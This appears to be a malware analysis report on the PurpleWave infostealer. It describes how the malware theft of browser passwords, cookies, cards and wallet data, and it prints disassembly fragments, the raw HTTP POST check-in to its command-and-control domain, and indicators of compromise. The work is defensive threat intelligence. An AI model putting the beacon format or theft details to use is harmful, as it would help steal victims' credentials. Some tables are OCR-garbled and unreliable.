Infostealer is a type of malware used by cybercriminals to gain information from the victim machine and in doing so sometimes is capable of installing additional malwares also. It is one of the most profitable malware for the criminals, as the gathered information from the infected machines can be sold or can be used for credential stuffing attacks.

# **Overview**

PurpleWave is a new kind of info stealer used by cybercriminals to steal information from the victim machine. This malware written in C++ language installs itself on the victim machine silently; it connects to a Command and Control server to send system information and is also capable of installing new malware on the infected system like ransomware.

The main function of PurpleWave infostealer is to steal passwords, cookies, credit card information, autofill data, and browser history from Chromium and Mozilla web browsers. Its other functionalities include:

- Read files from specified paths
- Capture Screen
- Stealing system startup information
- Steal crypto currency wallet data
- Installing and executing additional malware
- Exfiltration of Data

This malware was first discovered in late July month and, the sample analyzed here is a new variant of the Infostealer. The PurpleWave Infostealer was collected in Subex Honeypot on 3rd September 2020.

# **Technical Analysis**

Upon executing the binary it shows no changes to the user, seems like the file is not running and looks corrupted. But the binary does all of its malicious activities in the background. The process created by running this file also gets terminated in a fraction of time.

| .text:0013E28A | call | ds:CreateMutexW         |
|----------------|------|-------------------------|
| text:0013E290. | mov  | esi, eax                |
| .text:0013E292 | lea  | ecx, [esp+418h+var 310] |
| text:0013E299. | mov  | [esp+418h+hMutex], esi  |
| .text:0013E29D | call | sub 1367E1              |
| .text:0013E2A2 | push | ; dwMilliseconds<br>ebx |
| .text:0013E2A3 | push | : hHandle<br>esi        |
|                |      | Fig 1                   |

The binary creates mutex so as to make sure that only one instance of the malware is running. The mutex the binary creates is 'MutexCantRepeatThis'.

The binary uses HTTP POST request with its custom header and body to connect to the C&C server to get further information and communication.| text:00149E1B.            | push |          | dword ptr<br>[ebp-44Ch] |                     | ; lpszObjectName |                                                               |
|---------------------------|------|----------|-------------------------|---------------------|------------------|---------------------------------------------------------------|
| text:00149E21.            | push |          | offset szVerb           | "POST"              |                  |                                                               |
| text:00149E26.            | push | ed1      |                         | : hConnect          |                  |                                                               |
| text:00149E27.            | call |          | ds:HttpOpenRequestW     |                     |                  |                                                               |
| text:00149E2D.            | mov  | edi, eax |                         |                     |                  |                                                               |
| text:00149E2F.            | test | edi, edi |                         |                     |                  |                                                               |
| text:00149E31.            | jz   |          | loc 149F20              |                     |                  |                                                               |
| text:00149E37.            | lea  |          | eax, [esi+1Ch]          |                     |                  |                                                               |
| text:00149E3A.            | mov  |          |                         |                     |                  | edx, offset aContentTypeMul ; "Content-Type: multipart/form-d |
| $+2+1001100225$           |      |          |                         |                     |                  |                                                               |
|                           |      |          |                         |                     |                  |                                                               |
| text:00149E84.            |      | push     | eax                     |                     | ; lpOptional     |                                                               |
|                           |      |          |                         |                     |                  |                                                               |
| text:00149E85.            |      | push     | ø                       |                     | dwHeadersLength  |                                                               |
| text:00149E87.            |      | push     | ø                       |                     | ; lpszHeaders    |                                                               |
| text:00149E89.            |      | push     | edi                     |                     | ; hRequest       |                                                               |
| text:00149E8A.            |      | call     |                         | ds:HttpSendRequestW |                  |                                                               |
| text:00149E90.            |      | test     | eax, eax                |                     |                  |                                                               |
| text:00149E92.            |      | jnz      | short loc 149EFD        |                     |                  |                                                               |
| text:00149E94.            |      |          |                         |                     |                  |                                                               |
| text:00149E94 loc 149E94: |      |          |                         |                     |                  | CODE XREF: sub 149D12+16311                                   |
| text:00149E94.            |      |          |                         |                     | sub 149D12+1BE+i | $\cdots$                                                      |
|                           |      |          |                         |                     |                  |                                                               |

```
Fig 2
```
The HTTP request uses MIME multipart encoded message multipart/form-data as content-type. According to the format of MIME encoded messages boundary has also been set with 'boundaryaswell'.

```
POST / config HTTP/1.1
Content-Type: multipart/form-data; charset=utf-8; boundary=boundaryaswell
User-Agent: app
Host: bibaiboba.beget.tech
Content-Length: 87
Connection: Keep-Alive
Cache-Control: no-cache
--boundaryaswell
Content-Disposition: form-data; name="id";
\overline{1}--boundaryaswell--
```
**Fig 3**

**Communicating Server IP:** 5[.]101[.]153[.]32

**External Domain:** bibaiboba[.]beget[.]tech

#### **Data Stealing Capabilities**

The binary steals multiple sensitive data from the victim's infected machine such as Time Zone Information.| .text:0018D230 | mov  | [esp+1Ch+lpTimeZoneInformation], offset TimeZoneInformation ; |
|----------------|------|---------------------------------------------------------------|
| .text:0018D237 | call | ds:GetTimeZoneInformation                                     |
| .text:0018D23D | cmp  | eax, ØFFFFFFFFh                                               |
| .text:0018D240 | jz   | loc 18D2FB                                                    |
| .text:0018D246 | imul | edx, TimeZoneInformation.Bias, 3Ch                            |
| .text:0018D24D | xor  | ecx, ecx                                                      |
| .text:0018D24F | inc  | ecx                                                           |
| text:0018D250. | push | edi                                                           |
| text:0018D251. | mov  | edi, TimeZoneInformation.StandardBias                         |
| .text:0018D257 | mov  | dword 1C5C78, ecx                                             |
| .text:0018D25D | mov  | [ebp+var_4], edx                                              |
| text:0018D260. | cmp  | TimeZoneInformation.StandardDate.wMonth, bx                   |
|                |      | Fig 4                                                         |

The primary targets of this infostealer are Chrome and Mozilla Web Browsers. It tries to steal cookies, Credit Card information, Autofill data from any of these browsers. The binary steals all these information from \AppData\Local\Google\Chrome\User Data\\*

| text:0041916F        | <b>BOV</b>                            | edx, offset aBrowser ; "browser!"                            | text:00418462                  |                       | EOV          | edx, offset aBrowser : "browser!"           |
|----------------------|---------------------------------------|--------------------------------------------------------------|--------------------------------|-----------------------|--------------|---------------------------------------------|
| text:00419174        | lea                                   |                                                              | text:00418467;                 | try {                 |              |                                             |
|                      |                                       | ecx, [ebp-134h]                                              | text:00418467                  |                       | EOV          | [ebp-4], ebx                                |
| text:0041917A        | call                                  | sub 407198                                                   | text:0041846A                  |                       | lea          | ecx, [ebp-0ECh]                             |
|                      | text:0041917A ; } // starts at 41916A |                                                              | text:00418470                  |                       | call.        | sub 407198                                  |
| text:0041917F;       | try {                                 |                                                              | text:00418470 :                | } // starts at 418467 |              |                                             |
| text:0041917F        | EOV                                   | byte ptr [ebp-4], 44h ; 'D'                                  | text:00418475 :                | try {                 |              |                                             |
| text: 88419183       | <b>TOV</b>                            | ecx, eax                                                     | text:00418475                  |                       | EOV          | byte ptr [ebp-4], 1                         |
| text:00419185        | <b>TOV</b>                            | [esp+4+var_4], offset aCookies ; "][cookies][" text:00418479 |                                |                       | <b>BOV</b>   | ecx, eax                                    |
| text:0041918C        | call                                  | sub 406306                                                   | text:0041847B                  |                       | ECV          | Tesp+4+var 41, offset aAesKey ; "Taes keyl" |
| text:00419191        | push                                  | eav                                                          | text:00418482                  |                       | call         | sub 406306                                  |
| text:00419192        | lea                                   | ecx, [ebp-184h]                                              | text:00418487<br>text:00418488 |                       | push<br>lea  | eax<br>ecx, [ebp-8D4h]                      |
| text:00419198        | call                                  | sub 40636B                                                   | text:0041848E                  |                       | call         | sub 406368                                  |
| text:00419588        | EOV                                   | edx, offset aBrowser : "browser["                            | text:00418947                  |                       | <b>BOV</b>   | edx, offset aBrowser : "browser!"           |
| text:00419590        | lea                                   |                                                              | text:00418940                  |                       | lea          | ecx, [ebp-134h]                             |
|                      | call                                  | ecx, [ebp-134h]                                              | text:00418952                  |                       | call.        |                                             |
| text:00419596        |                                       | sub 407198                                                   |                                |                       |              | sub 40719B                                  |
|                      | text:00419596 ; } // starts at 419586 |                                                              | text:00418952 ;                | // starts at 418942   |              |                                             |
| text:00419598; try { |                                       |                                                              | text:00418957 ;                | try {                 |              |                                             |
| text:00419598        | <b>EOV</b>                            | byte ptr [ebp-4], 59h; 'Y'                                   | text:00418957                  |                       | ttov         | byte ptr [ebp-4], 19h                       |
| text:0041959F        | <b>BOV</b>                            | ecx. eax                                                     | text:0041895B                  |                       | mov-         | ecx, eax                                    |
| text:004195A1        | <b>BOV</b>                            | [esp+4+var 4], offset aforms; "][forms]["                    | text:0041895D                  |                       | now          | [esp+4+var 4], offset aCards ; "][cards]["  |
| text:004195A8        | call                                  | sub 406306                                                   |                                |                       | call         | sub 406306                                  |
| text:004195AD        | push                                  | eax                                                          | text:00418969                  |                       | push         | eax                                         |
| text:004195AE        | lea                                   | ecx, [ebp-184h]                                              | text:0041896A                  |                       | lea          | ecx, [ebp-104h]                             |
| text:00419584        | call<br>sub 406368                    |                                                              | text:00418970                  |                       | call.        | sub 40636B                                  |
| text:00403081        |                                       | call<br>ds:GetComputerNameN                                  | text:00434808                  |                       | call         | ds: GetStartupInfoil                        |
| text:00403087        |                                       | ecx, esi<br><b>EOV</b>                                       | text:00434811                  |                       | test         | byte ptr [ebp+StartupInfo.dwFlags], 1       |
| text:00403089        |                                       | test<br>eax, eax                                             | text:00434815                  |                       |              | short loc 43481D                            |
| text:0040308B        |                                       | 12<br>short loc 403093                                       |                                |                       | iz.          |                                             |
| text:0040308D        |                                       | eax, [ebp+Buffer]<br>lea                                     | text:00434817                  |                       | <b>MOVZX</b> | eax, [ebp+StartupInfo.wShowNindow]          |
| text:00403090        |                                       | push<br>eax                                                  | text:0043481B                  |                       | leave        |                                             |
| text:00403091        |                                       | short loc 403098<br>1mp                                      | text:0043481C                  |                       | retn         |                                             |
|                      |                                       |                                                              |                                |                       |              |                                             |

**Fig 5**

The binary is able to fetch cookies, AES key, Autofill form data, Credit Card Information from the browser. The binary also tries to identify the Computer Name and Startup Information about the victim machine.

**File Hash**: b5fb35be12c66f16f55af2c2abc77e55

# **IOCs:**

657c3ddaff433067c7f74f3453c7eb37 394298eed78d455416e1e4cf0deb4802